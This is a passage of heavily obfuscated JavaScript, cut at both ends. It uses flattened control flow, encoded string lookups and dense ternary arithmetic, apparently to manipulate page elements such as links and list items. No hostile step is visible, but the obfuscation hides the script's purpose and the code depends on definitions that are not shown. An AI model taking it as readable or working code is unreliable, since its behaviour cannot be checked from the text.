hFleFN[w_UvAee<0x0?w_UvAee+0x40:w_UvAee<0x0?w_UvAee+0x14:w_UvAee>0xc2?w_UvAee-0x5f:w_UvAee>0x0?w_UvAee>0xc2?w_UvAee+0x63:w_UvAee<0xc2?w_UvAee>0xc2?w_UvAee+0x58:w_UvAee<0xc2?w_UvAee-0x1:w_UvAee+0x1a:w_UvAee+0x59:w_UvAee+0x6]},0x1);w_UvAee[w_UvAee.IxtRha-0x5b]=[c1W9rf(W3UZ1h(0x4d))];return LPGzR_g[w_UvAee[w_UvAee[W3UZ1h(0x52)]-IGYvLJ(0x15)][IGYvLJ(0x2)]](this)}},w_UvAee[0x4f]=IGYvLJ(0x3c),LPGzR_g=function(){try{return this}catch(e){return null}});return w_UvAee[0x4f]>W3UZ1h(0x9a)?w_UvAee[IGYvLJ(0x48)]:(vtZdSV=LPGzR_g[w_UvAee.S23Lah3[W3UZ1h(0x48)]](this,AkB1WE),yDlsSy=gQOIpiN[wRtLFl1[IGYvLJ(0x3c)]](this))}[uLTikx2]();function mYDVMm(w_UvAee,gQOIpiN){var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee<-0x13?w_UvAee-0x8:w_UvAee<-0x13?w_UvAee-0x1e:w_UvAee>-0x13?w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee+0x61:w_UvAee<-0x13?w_UvAee-0x9:w_UvAee>-0x13?w_UvAee<-0x13?w_UvAee-0x1d:w_UvAee<-0x13?w_UvAee+0x54:w_UvAee+0x12:w_UvAee-0x2b:w_UvAee-0x3e:w_UvAee-0x4f]},0x1);switch(NC58bqN){case-LPGzR_g(-0x3):return w_UvAee+gQOIpiN}}kUqrjW(be1OVk,W3UZ1h(0x4c));function be1OVk(...w_UvAee){var gQOIpiN=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>-0x2e?w_UvAee<-0x2e?w_UvAee+0x1e:w_UvAee<-0x2e?w_UvAee-0x49:w_UvAee>0x94?w_UvAee+0x53:w_UvAee<0x94?w_UvAee>0x94?w_UvAee+0x58:w_UvAee+0x2d:w_UvAee-0x51:w_UvAee+0x64]},0x1);void(w_UvAee[W3UZ1h(0x47)]=W3UZ1h(0x4c),w_UvAee[W3UZ1h(0x53)]=0x17);if(w_UvAee[gQOIpiN(-0x21)]>0x8e){return w_UvAee[-0xb6]}else{var LPGzR_g=bY1ZGv(w_UvAee=>{return hFleFN[w_UvAee>0x10f?w_UvAee-0x59:w_UvAee-0x4e]},0x1);return w_UvAee[gQOIpiN(-0x2c)]=NC58bqN+(NC58bqN=w_UvAee[W3UZ1h(0x48)],LPGzR_g(0x4f)),w_UvAee[w_UvAee[LPGzR_g(0x5a)]-LPGzR_g(0x5b)]}}typeof(NC58bqN=NC58bqN,AkB1WE(-W3UZ1h(0x6e))(function(){var w_UvAee,gQOIpiN,LPGzR_g,IGYvLJ;function mNNq_hc(w_UvAee){return hFleFN[w_UvAee>0x20?w_UvAee>0x20?w_UvAee-0x21:w_UvAee-0x2c:w_UvAee+0x24]}void(w_UvAee=[c1W9rf.apply(void 0x0,[0x24]),c1W9rf(mNNq_hc(0x51)),c1W9rf.apply(W3UZ1h(0x51),[W3UZ1h(0x68)]),c1W9rf(0x33),c1W9rf(0x4f)],gQOIpiN=c1W9rf(W3UZ1h(0x54)),LPGzR_g={[W3UZ1h(0x5d)]:c1W9rf(0x14),R_54qW:c1W9rf(0x1e)},IGYvLJ=c1W9rf(0x12),AkB1WE(-0x1f3)(c1W9rf.apply(mNNq_hc(0x2b),[0x11]))[IGYvLJ](function(){var IGYvLJ,eHQGLTj,uLTikx2,kQ3CWno,YwVFlzI;function FGqE9V(IGYvLJ){return hFleFN[IGYvLJ>-0x24?IGYvLJ<-0x24?IGYvLJ-0xf:IGYvLJ>-0x24?IGYvLJ<0x9e?IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ-0x26:IGYvLJ<0x9e?IGYvLJ>0x9e?IGYvLJ+0x5c:IGYvLJ+0x23:IGYvLJ+0x3:IGYvLJ+0x47:IGYvLJ-0x57:IGYvLJ+0x60:IGYvLJ+0x49]}!(IGYvLJ=[c1W9rf[FGqE9V(-0x1a)](W3UZ1h(0x51),[FGqE9V(0x41)]),c1W9rf(0x23),c1W9rf(0x2a)],eHQGLTj={nJAk6o:c1W9rf(mNNq_hc(0x80)),nncaEPj:c1W9rf(FGqE9V(0x2d)),[FGqE9V(0x8)]:c1W9rf[W3UZ1h(0x4f)](W3UZ1h(0x51),FGqE9V(-0x15)),S61kKG:c1W9rf.apply(void 0x0,[0x24]),y_wky7:c1W9rf(0x36)},uLTikx2=-0x10e,kQ3CWno=mNNq_hc(0x5e),YwVFlzI={c:c1W9rf(0xa),[W3UZ1h(0x7c)]:mNNq_hc(0x30),d:0x0,bn:FGqE9V(0x10),[mNNq_hc(0x9b)]:bY1ZGv(()=>{return uLTikx2+=0xe,YwVFlzI.i=W3UZ1h(0x57)},0x0),aJ:()=>(uLTikx2+=0x1ff,kQ3CWno-=0x2a6),[mNNq_hc(0x36)]:()=>kQ3CWno+=uLTikx2==-0x36a?-0x115:0x53,l:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x13]),aS:0x545,aI:()=>(uLTikx2-=0x103,kQ3CWno+=mNNq_hc(0x89)),[FGqE9V(0x19)]:()=>{!(uLTikx2*=uLTikx2+0x527,uLTikx2+=0x58e,kQ3CWno-=0xb);return'aV'},[FGqE9V(-0x12)]:bY1ZGv(()=>{return uLTikx2+=0xe3},0x0),au:0x358,at:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0xf5?eHQGLTj+0xd:eHQGLTj<0xf5?eHQGLTj>0x33?eHQGLTj<0xf5?eHQGLTj<0x33?eHQGLTj+0x64:eHQGLTj>0x33?eHQGLTj-0x34:eHQGLTj+0x9:eHQGLTj+0x32:eHQGLTj+0xe:eHQGLTj-0x60]},0x1);return kQ3CWno+=YwVFlzI[W3UZ1h(0x64)]==mNNq_hc(0x3d)?0xb9:YwVFlzI[IGYvLJ(0xab)]},[mNNq_hc(0xb4)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x6d?eHQGLTj-0x6:eHQGLTj>-0x55?eHQGLTj<-0x55?eHQGLTj-0x44:eHQGLTj<0x6d?eHQGLTj>0x6d?eHQGLTj-0x1:eHQGLTj+0x54:eHQGLTj+0x4e:eHQGLTj+0xa]},0x1);return uLTikx2+=0x4b6,kQ3CWno-=0x341,YwVFlzI[FGqE9V(-0x11)]=IGYvLJ(-0x44)},0x0),aD:-0xfc,[W3UZ1h(0x8e)]:bY1ZGv((IGYvLJ=uLTikx2==-mNNq_hc(0x44))=>{if(!IGYvLJ){return YwVFlzI}return(YwVFlzI.av=yUYUL2a).text()},0x0),[FGqE9V(-0xc)]:()=>kQ3CWno+=0x3c9,bK:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj+0x1a:eHQGLTj<0x119?eHQGLTj>0x57?eHQGLTj>0x119?eHQGLTj-0x53:eHQGLTj>0x119?eHQGLTj+0x41:eHQGLTj>0x119?eHQGLTj+0x58:eHQGLTj>0x57?eHQGLTj<0x119?eHQGLTj-0x58:eHQGLTj-0x6:eHQGLTj-0x1f:eHQGLTj-0x62:eHQGLTj-0x1a:eHQGLTj-0x1d]},0x1);if(!lVtHpk.e3hINA()){var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0x54?IGYvLJ+0xf:IGYvLJ>0x6e?IGYvLJ+0x4d:IGYvLJ<0x6e?IGYvLJ<-0x54?IGYvLJ-0x24:IGYvLJ>-0x54?IGYvLJ+0x53:IGYvLJ-0x20:IGYvLJ-0x61]},0x1);void(uLTikx2-=eHQGLTj(0x21),kQ3CWno+=0xb3);return eHQGLTj(-0x40)}!(kQ3CWno=mNNq_hc(0xcf),YwVFlzI[W3UZ1h(0x58)](),YwVFlzI[IGYvLJ(0x6a)]=!0x0);return mNNq_hc(0x34)},0x0),[W3UZ1h(0x79)]:FGqE9V(0x3d),[FGqE9V(0x1b)]:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x1c?eHQGLTj<0xde?eHQGLTj<0xde?eHQGLTj>0x1c?eHQGLTj<0x1c?eHQGLTj+0x38:eHQGLTj>0xde?eHQGLTj+0x2d:eHQGLTj<0x1c?eHQGLTj-0x4:eHQGLTj-0x1d:eHQGLTj-0x45:eHQGLTj+0x40:eHQGLTj+0x64:eHQGLTj+0xc]},0x1);if(uLTikx2==-IGYvLJ(0x31)){!(uLTikx2+=0x1bb,YwVFlzI[FGqE9V(-0xe)]());return'bb'}typeof(uLTikx2+=0x2de,kQ3CWno-=W3UZ1h(0x6c));return'bb'},0x0),k:LPGzR_g[FGqE9V(-0xd)],[W3UZ1h(0x8a)]:0x1,K:()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>0x25?eHQGLTj<0xe7?eHQGLTj>0xe7?eHQGLTj-0x59:eHQGLTj<0x25?eHQGLTj+0x1e:eHQGLTj>0xe7?eHQGLTj-0x60:eHQGLTj<0xe7?eHQGLTj>0x25?eHQGLTj<0x25?eHQGLTj-0x16:eHQGLTj-0x26:eHQGLTj+0x3e:eHQGLTj-0x55:eHQGLTj+0x26:eHQGLTj+0x3b]},0x1);!(YwVFlzI[IGYvLJ(0x3e)](),uLTikx2-=0x417,YwVFlzI[IGYvLJ(0x3d)]());return'I'},aa:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj>-0x3b?eHQGLTj>-0x3b?eHQGLTj<0x87?eHQGLTj>-0x3b?eHQGLTj>0x87?eHQGLTj-0x5a:eHQGLTj<-0x3b?eHQGLTj-0x40:eHQGLTj<0x87?eHQGLTj>0x87?eHQGLTj-0x23:eHQGLTj+0x3a:eHQGLTj-0x3a:eHQGLTj+0xa:eHQGLTj-0x30:eHQGLTj+0x6:eHQGLTj+0xd]},0x1);return(YwVFlzI.Z=YwVFlzI)[IGYvLJ(-0x21)]},0x0),[W3UZ1h(0x91)]:c1W9rf(0x15),s:c1W9rf(0x16)+gQOIpiN+c1W9rf(FGqE9V(0x97))+'et',aE:()=>(uLTikx2+=YwVFlzI.aD,kQ3CWno+=W3UZ1h(0xb1)),b:wRtLFl1[0x1],[W3UZ1h(0x5f)]:(IGYvLJ=YwVFlzI.o==0x3a)=>{var uLTikx2=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ-0x49:IGYvLJ>0x116?IGYvLJ+0x33:IGYvLJ>0x54?IGYvLJ<0x116?IGYvLJ<0x116?IGYvLJ>0x116?IGYvLJ-0xe:IGYvLJ<0x116?IGYvLJ<0x54?IGYvLJ+0x56:IGYvLJ-0x55:IGYvLJ-0x20:IGYvLJ+0x2d:IGYvLJ+0x32:IGYvLJ-0x5d:IGYvLJ+0x36]},0x1);if(IGYvLJ){return YwVFlzI.G()}return FGqE9V(-0x9)===(YwVFlzI[uLTikx2(0x8c)]==-0x30?AkB1WE(-0x2ab):b8i8yr)[(kQ3CWno==-mNNq_hc(0x75)?AkB1WE(mNNq_hc(0xa5)):YwVFlzI)[W3UZ1h(0x62)]](0x0)&&((YwVFlzI[W3UZ1h(0x65)]=='z'||JVodq6W)[(YwVFlzI[W3UZ1h(0x66)]==FGqE9V(-0x1)?kQ3CWno:YwVFlzI)[FGqE9V(-0x3)]](b8i8yr[eHQGLTj.nJAk6o]('_','')),(typeof YwVFlzI.r==c1W9rf(0x1b)||JVodq6W)[c1W9rf[uLTikx2(0x5d)](FGqE9V(-0x19),W3UZ1h(0x78))]()[eHQGLTj.nncaEPj](UeC36CR[YwVFlzI[uLTikx2(0xee)]](YwVFlzI[mNNq_hc(0xbb)])))},aH:bY1ZGv(()=>{return uLTikx2+=YwVFlzI.aG},0x0),g:c1W9rf(0x1c),ai:bY1ZGv(()=>{var IGYvLJ=bY1ZGv(eHQGLTj=>{return hFleFN[eHQGLTj<-0x51?eHQGLTj-0x26:eHQGLTj>-0x51?eHQGLTj<-0x51?eHQGLTj-0x28:eHQGLTj+0x50:eHQGLTj-0x5]},0x1);return YwVFlzI[FGqE9V(-0xa)]=mNNq_hc(0x3b)!==(uLTikx2==-0x1f1?b8i8yr:AkB1WE(0x3e5))[YwVFlzI[IGYvLJ(-0x35)]]((kQ3CWno==mNNq_hc(0x3d)&&YwVFlzI)[FGqE9V(0x5)])},0x0),e:IGYvLJ[0x0],[mNNq_hc(0x3e)]:0x29f,[FGqE9V(-0x5)]:c1W9rf(FGqE9V(0x15))+'To',[FGqE9V(-0x4)]:wRtLFl1[0x2],[FGqE9V(0x6)]:()=>uLTikx2-=0x107,[FGqE9V(-0x3)]:c1W9rf(FGqE9V(-0x2)),be:()=>jyYf6i=FGqE9V(-0x22),aG:0x31a,bG:bY1ZGv(()=>{return uLTikx2-=0x7b},0x0),[FGqE9V(0x53)]:bY1ZGv(()=>{return kQ3CWno==0x6a},0x0),bU:kUqrjW(bY1ZGv((...IGYvLJ)=>{void(IGYvLJ[W3UZ1h(0x47)]=0x1,IGYvLJ.wdyP73=IGYvLJ[W3UZ1h(0x48)]);return IGYvLJ.wdyP73[mNNq_hc(0x33)]?0x17e:-0xe5},0x0),0x1),bV:bY1ZGv(IGYvLJ=>{return IGYvLJ+FGqE9V(-0x1)},0x1),bW:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<-0xa?IGYvLJ+0x1:IGYvLJ<0xb8?IGYvLJ>-0xa?IGYvLJ>-0xa?IGYvLJ<-0xa?IGYvLJ-0x5d:IGYvLJ>0xb8?IGYvLJ-0x28:IGYvLJ>0xb8?IGYvLJ-0x53:IGYvLJ+0x9:IGYvLJ+0xd:IGYvLJ-0x2e:IGYvLJ-0x13]},0x1);!(IGYvLJ[eHQGLTj(-0x9)]=W3UZ1h(0x4c),IGYvLJ[0xf7]=-eHQGLTj(0x32));return IGYvLJ[0xf7]>W3UZ1h(0x7d)?IGYvLJ[0xbc]:IGYvLJ[0x0][eHQGLTj(0x68)]?0xe6:-0x1d1},0x0),mNNq_hc(0x26)),bX:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ>0xcd?IGYvLJ-0x3e:IGYvLJ<0xb?IGYvLJ-0x1f:IGYvLJ<0xcd?IGYvLJ<0xb?IGYvLJ-0x32:IGYvLJ>0xcd?IGYvLJ+0x28:IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ<0xcd?IGYvLJ-0xc:IGYvLJ-0x2e:IGYvLJ+0x4:IGYvLJ+0x28:IGYvLJ+0x27]},0x1);typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0xd3]=IGYvLJ[eHQGLTj(0xd)]);return IGYvLJ[0xd3][mNNq_hc(0x9f)]?0x201:eHQGLTj(0x98)},0x0),0x1),bY:kUqrjW(bY1ZGv((...IGYvLJ)=>{typeof(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[0x9d]=IGYvLJ[mNNq_hc(0x22)]);return IGYvLJ[0x9d].q?0x19c:-0x7d},0x0),0x1),[W3UZ1h(0x92)]:kUqrjW(bY1ZGv((...IGYvLJ)=>{var eHQGLTj=bY1ZGv(IGYvLJ=>{return hFleFN[IGYvLJ<0x17?IGYvLJ-0x4d:IGYvLJ<0x17?IGYvLJ+0x5c:IGYvLJ>0x17?IGYvLJ>0x17?IGYvLJ<0xd9?IGYvLJ<0xd9?IGYvLJ>0xd9?IGYvLJ-0x2b:IGYvLJ-0x18:IGYvLJ+0x34:IGYvLJ-0x22:IGYvLJ+0x3e:IGYvLJ+0x27]},0x1);!(IGYvLJ[mNNq_hc(0x21)]=0x1,IGYvLJ[FGqE9V(0x1)]=IGYvLJ[0x0]);return IGYvLJ[0xa9]!=-eHQGLTj(0x3b)&&(IGYvLJ[eHQGLTj(0x3c)]!=-0x1f1&&IGYvLJ[0xa9]+mNNq_hc(0x3d))},0x0),mNNq_hc(0x26))});while(uLTikx2+kQ3CWno!=0x121&&lVtHpk.TLjIxLA()){var x8O6FQ,fSl1jL,JVodq6W,UeC36CR,yUYUL2a,xUHILpO,b8i8yr;function KIxE4F(IGYvLJ){return hFleFN[IGYvLJ<-0x4?IGYvLJ+0x55:IGYvLJ<0xbe?IGYvLJ>-0x4?IGYvLJ>-0x4?IGYvLJ>0xbe?IGYvLJ-0x3:IGYvLJ<-0x4?IGYvLJ+0x1b:IGYvLJ+0x3:IGYvLJ-0x5c:IGYvLJ-0x55:IGYvLJ-0x45]}void(x8O6FQ=[c1W9rf.apply(void 0x0,[0x2d]),c1W9rf(W3UZ1h(0xb5))],fSl1jL={PBr5kJ:c1W9rf(0x20),Ae0i07r:c1W9rf[FGqE9V(-0x1a)](void 0x0,[0x24])});switch(uLTikx2+kQ3CWno){case lVtHpk.TLjIxLA()?0x26c:-KIxE4F(0x36):case 0x3d:case 0x110:if(YwVFlzI.aa()){typeof(uLTikx2-=0x2be,kQ3CWno+=FGqE9V(0x2));break}typeof(uLTikx2-=0x17d,kQ3CWno+=kQ3CWno-mNNq_hc(0x6d));break;case lVtHpk.e3hINA()?YwVFlzI.bU(YwVFlzI):null:case lVtHpk.e3hINA()?0x208:-0x21:typeof(jyYf6i++,uLTikx2+=YwVFlzI[c1W9rf(mNNq_hc(0x30))+c1W9rf(0x23)+'ty']('aD')?-W3UZ1h(0x73):-KIxE4F(0xa8),kQ3CWno*=KIxE4F(0x37),kQ3CWno+=0x155);break;case W3UZ1h(0xe3):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==W3UZ1h(0x6d))?0x6d:0x196:var VOJKPL=(YwVFlzI.N=AkB1WE(-W3UZ1h(0x6e)))(this)[c1W9rf.call(void 0x0,0x25)]((YwVFlzI.n==FGqE9V(-0x14)?YwVFlzI:kQ3CWno).b)[O2k5iq.fLHBiA_]('a'),h6CPX7=VOJKPL[(YwVFlzI.r==fSl1jL.PBr5kJ&&YwVFlzI).c],jyYf6i=(YwVFlzI.o=='T'?AkB1WE(0x245):YwVFlzI)[W3UZ1h(0x6f)];YwVFlzI[FGqE9V(0x6)]();break;case!(lVtHpk.BToNNRh[fSl1jL.Ae0i07r](mNNq_hc(0x4b))==0x44)?0x1:0x13e:if((kQ3CWno==0x4a8&&YwVFlzI)[mNNq_hc(0x3a)]&&lVtHpk.TLjIxLA()){kQ3CWno-=0x83;break}uLTikx2-=0x103;break;case W3UZ1h(0xee):!(uLTikx2=YwVFlzI.e==c1W9rf(0x1e)?mNNq_hc(0x60):-0x2c,uLTikx2*=0x2,uLTikx2-=YwVFlzI.j==0x1c9?'bP':FGqE9V(0x1d),kQ3CWno+=0x324,YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case lVtHpk.BToNNRh[c1W9rf(0x24)](KIxE4F(0x27))==0x44?0x167:-FGqE9V(0x5f):if(uLTikx2==0x1f){void(uLTikx2+=typeof YwVFlzI.n==c1W9rf(mNNq_hc(0x90))?YwVFlzI.bk:0x158,kQ3CWno+=uLTikx2==kQ3CWno-0x79b?-0x1d5:YwVFlzI.bm);break}if(YwVFlzI[KIxE4F(0x16)]&&lVtHpk.ZEc5L1[eHQGLTj[mNNq_hc(0x4c)]](0x4)==W3UZ1h(0x75)){void(uLTikx2+=0x319,kQ3CWno-=0x341);break}!(uLTikx2+=mNNq_hc(0x4d),kQ3CWno-=0x341,YwVFlzI.q=!0x0);break;case YwVFlzI.bV(uLTikx2):case!(lVtHpk.ZEc5L1[c1W9rf(0x24)](FGqE9V(0xa))==0x65)?-W3UZ1h(0xa0):0xb5:case!(lVtHpk.BToNNRh[c1W9rf[mNNq_hc(0x2a)](KIxE4F(0x7),[FGqE9V(-0x15)])](FGqE9V(0x7))==KIxE4F(0x23))?-KIxE4F(0xb8):0x2dc:if(YwVFlzI.K()=='I'){break}case!lVtHpk.TLjIxLA()?-0x78:0xd8:if(uLTikx2==-0x86&&lVtHpk.TLjIxLA()){typeof(uLTikx2-=FGqE9V(0x9c),kQ3CWno-=0x18);break}if(YwVFlzI[FGqE9V(-0xa)]&&lVtHpk.e3hINA()){YwVFlzI.aJ();break}YwVFlzI.aK();break;case W3UZ1h(0x8b):case 0xcd:case lVtHpk.ZEc5L1[w_UvAee[0x0]](W3UZ1h(0x74))==KIxE4F(0x2b)?FGqE9V(0xc):-KIxE4F(0x31):typeof(JVodq6W=VOJKPL[FGqE9V(0x1f)](YwVFlzI[c1W9rf[W3UZ1h(0x50)](FGqE9V(-0x19),[mNNq_hc(0x51)])]('ae')?FGqE9V(-0x19):jyYf6i),kQ3CWno*=YwVFlzI.m=='af'?YwVFlzI.ah:0x2,kQ3CWno-=0x2a9);break;case YwVFlzI[W3UZ1h(0xc6)](YwVFlzI):typeof(KIxE4F(0x17)===(YwVFlzI.aM=b8i8yr)[(kQ3CWno==0x545?YwVFlzI:AkB1WE(-0x397))[KIxE4F(0x18)]](0x0)&&((YwVFlzI.aO=JVodq6W)[(YwVFlzI[c1W9rf(W3UZ1h(0x56))+IGYvLJ[0x1]+'ty']('A')?YwVFlzI:AkB1WE(-0x23c))[W3UZ1h(0x67)]](b8i8yr[c1W9rf.call(void 0x0,0x1a)]('_','')),JVodq6W[c1W9rf(FGqE9V(0xe))]()[c1W9rf[W3UZ1h(0x4f)](KIxE4F(0x7),0x1d)]((YwVFlzI[w_UvAee[FGqE9V(-0x1e)]]('m')&&UeC36CR)[YwVFlzI.k]((uLTikx2==-0x45f&&YwVFlzI).l))),uLTikx2-=0xc6);break;case YwVFlzI[mNNq_hc(0x53)]:!(JVodq6W=VOJKPL.eq(kQ3CWno==W3UZ1h(0x7a)&&jyYf6i),b8i8yr=(kQ3CWno==YwVFlzI[KIxE4F(0x9a)]&&JVodq6W)[(kQ3CWno==W3UZ1h(0xad)?AkB1WE(-0x2ae):YwVFlzI)[mNNq_hc(0x41)]](),FGqE9V(-0x9)!==(kQ3CWno==-0x11||b8i8yr)[YwVFlzI.e](0x0)&&(yUYUL2a=VOJKPL.eq(mYDVMm(YwVFlzI.bo=jyYf6i,(typeof YwVFlzI.t==c1W9rf.call(W3UZ1h(0x51),W3UZ1h(0x7b))||YwVFlzI).m,NC58bqN=-(uLTikx2==-0x524?YwVFlzI:AkB1WE(-0xaf))[W3UZ1h(0x7c)])),xUHILpO=(YwVFlzI.n==-KIxE4F(0x33)?kQ3CWno:yUYUL2a)[c1W9rf.call(void 0x0,0x21)](),'_'===(uLTikx2==-0x524?xUHILpO:AkB1WE(0x1b8))[LPGzR_g.R_54qW](0x0)&&(UeC36CR=(kQ3CWno==KIxE4F(-0x1)||JVodq6W)[YwVFlzI[mNNq_hc(0x58)]](),UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf(W3UZ1h(0x80))))),W3UZ1h(0x61)===(YwVFlzI.bt=b8i8yr)[YwVFlzI[FGqE9V(-0x8)]](YwVFlzI.d)&&((YwVFlzI[W3UZ1h(0x65)]==-0x3e||JVodq6W)[w_UvAee[mNNq_hc(0x5b)]](b8i8yr[c1W9rf[FGqE9V(-0x1b)](FGqE9V(-0x19),0x1a)](mNNq_hc(0x3b),'')),JVodq6W[(YwVFlzI[KIxE4F(0x18)]==-0x524?AkB1WE(0x245):YwVFlzI).g]()[YwVFlzI.o](UeC36CR[IGYvLJ[KIxE4F(0x37)]+'en'](c1W9rf(mNNq_hc(0x5c))+c1W9rf(0x2c)))),YwVFlzI.bx());break;case 0x20:if(YwVFlzI[KIxE4F(0x39)]()=='aV'){break}case!lVtHpk.e3hINA()?-KIxE4F(0x43):0x136:case 0xe0:if(kQ3CWno==0x4f&&lVtHpk.TLjIxLA()){!(uLTikx2+=0x219,kQ3CWno*=KIxE4F(0x37),kQ3CWno-=0x754);break}YwVFlzI.aI();break;case!lVtHpk.TLjIxLA()?0x47:0x19e:case mNNq_hc(0x66):case!(lVtHpk.ZEc5L1[x8O6FQ[mNNq_hc(0x22)]+x8O6FQ[FGqE9V(-0x1e)]](0x4)==W3UZ1h(0x75))?-0x70:0x2ab:case!(lVtHpk.ZEc5L1[c1W9rf(FGqE9V(-0x15))](FGqE9V(0xa))==mNNq_hc(0x4f))?0x72:mNNq_hc(0x5e):if(YwVFlzI[FGqE9V(0x1b)]()=='bb'&&lVtHpk.e3hINA()){break}case lVtHpk.ZEc5L1[c1W9rf(0x24)](0x4)==W3UZ1h(0x75)?uLTikx2!=-0x26e&&uLTikx2+0x425:mNNq_hc(0x2b):case!(lVtHpk.BToNNRh[c1W9rf(0x24)](0x5)==0x44)?0xb9:W3UZ1h(0x86):if(YwVFlzI.aF()&&lVtHpk.BToNNRh[c1W9rf(FGqE9V(-0x15))](0x5)==mNNq_hc(0x47)){!(YwVFlzI.aH(),kQ3CWno+=kQ3CWno+(kQ3CWno-0xa83),YwVFlzI.q=FGqE9V(-0x13));break}!(UeC36CR=JVodq6W[YwVFlzI.g](),kQ3CWno+=W3UZ1h(0x87),YwVFlzI[FGqE9V(0x1e)]=W3UZ1h(0x57));break;case 0x31:case FGqE9V(0x2a):case 0x1bd:!(yUYUL2a=(YwVFlzI.aj=VOJKPL)[W3UZ1h(0x89)](mYDVMm(typeof YwVFlzI[W3UZ1h(0x8a)]==c1W9rf(0x2f)?AkB1WE(-0x2ae):jyYf6i,YwVFlzI.k==W3UZ1h(0x63)?-0x48:0x1,(kQ3CWno==kQ3CWno-0x2b3||be1OVk)(-KIxE4F(0xc)))),YwVFlzI.at());break;case lVtHpk.ZEc5L1[c1W9rf(0x24)](mNNq_hc(0x4e))==0x65?0x13f:0x47:!(uLTikx2-=0x477,kQ3CWno+=0x341);break;case lVtHpk.e3hINA()?0x329:-0xf4:case mNNq_hc(0x65):default:typeof(YwVFlzI[mNNq_hc(0x3a)]=h6CPX7>(uLTikx2==-KIxE4F(0x42)||jyYf6i),uLTikx2+=-0x215!=uLTikx2?-FGqE9V(0x2c):-mNNq_hc(0x67));break;case 0xea:if(!lVtHpk.e3hINA()){typeof(uLTikx2+=KIxE4F(0x46),kQ3CWno-=0xb4);break}typeof(xUHILpO=YwVFlzI[FGqE9V(0x24)](),kQ3CWno+=0xcd,YwVFlzI.f=FGqE9V(0x25));break;case 0x7e:typeof(delete YwVFlzI.bT,jyYf6i++,uLTikx2+=0x2a7,kQ3CWno-=0x296);break;case KIxE4F(0x41):case!lVtHpk.e3hINA()?-KIxE4F(0x52):0x1f5:case!lVtHpk.e3hINA()?null:YwVFlzI.bX(YwVFlzI):!(YwVFlzI.a='_'===(YwVFlzI.e==-0x59?AkB1WE(-0x394):xUHILpO)[(YwVFlzI.t==-0x50?AkB1WE(-0x39f):YwVFlzI)[KIxE4F(0x18)]]((YwVFlzI.s==-0x43?window:YwVFlzI).d),YwVFlzI.aE());break;case!lVtHpk.TLjIxLA()?-W3UZ1h(0x107):0x156:case FGqE9V(0x50):if(uLTikx2==-0x3e4&&mNNq_hc(0x69)){typeof(uLTikx2*=0x2,uLTikx2+=0x581,kQ3CWno-=FGqE9V(0x2));break}void(YwVFlzI.be(),kQ3CWno+=0x53a==kQ3CWno?-0xd:-0xf);break;case 0x50:case!(lVtHpk.BToNNRh[wRtLFl1[W3UZ1h(0x4a)]](0x5)==W3UZ1h(0x6d))?0xdb:KIxE4F(0xba):case!(lVtHpk.ZEc5L1[c1W9rf(KIxE4F(0xb))](0x4)==0x65)?-0x7b:0x3d1:void(YwVFlzI.ai(),uLTikx2-=0x27c,kQ3CWno+=kQ3CWno+W3UZ1h(0x90));break;case YwVFlzI[FGqE9V(0x5d)](YwVFlzI):!((YwVFlzI.l=='bC'||AkB1WE(-FGqE9V(0x4)))(c1W9rf.apply(void 0x0,[FGqE9V(0x83)]))[(uLTikx2==-0x50?YwVFlzI:AkB1WE(-0x3cd))[mNNq_hc(0x58)]]('li')[c1W9rf(KIxE4F(0x42))](YwVFlzI[W3UZ1h(0x66)]),(uLTikx2==-0x50?AkB1WE(-FGqE9V(0x4)):void 0x0)(YwVFlzI.s)[(kQ3CWno==(kQ3CWno==0x1ec?-0x18:YwVFlzI.bF)||YwVFlzI)[mNNq_hc(0x6b)]](c1W9rf(0x31)),YwVFlzI.bG());break;case 0x368:case lVtHpk.BToNNRh[eHQGLTj.S61kKG](0x5)==mNNq_hc(0x47)?YwVFlzI[W3UZ1h(0x92)](uLTikx2):null:typeof(b8i8yr=JVodq6W.text(),uLTikx2+=0x56);break;case 0x9b:if(YwVFlzI.bK()==mNNq_hc(0x34)){break}case YwVFlzI.h?0x183:0x1e3:!(UeC36CR[c1W9rf(W3UZ1h(0x7f))](c1W9rf[mNNq_hc(0x2a)](mNNq_hc(0x2b),[0x32])+w_UvAee[mNNq_hc(0x24)]+c1W9rf(W3UZ1h(0xc2))+c1W9rf(0x35)+eHQGLTj.y_wky7),kQ3CWno-=0x4d);break;case mNNq_hc(0x72):!(uLTikx2+=W3UZ1h(0x93),kQ3CWno+=0x9d,YwVFlzI.i=!0x0);break;case 0x149:case 0x28a:case 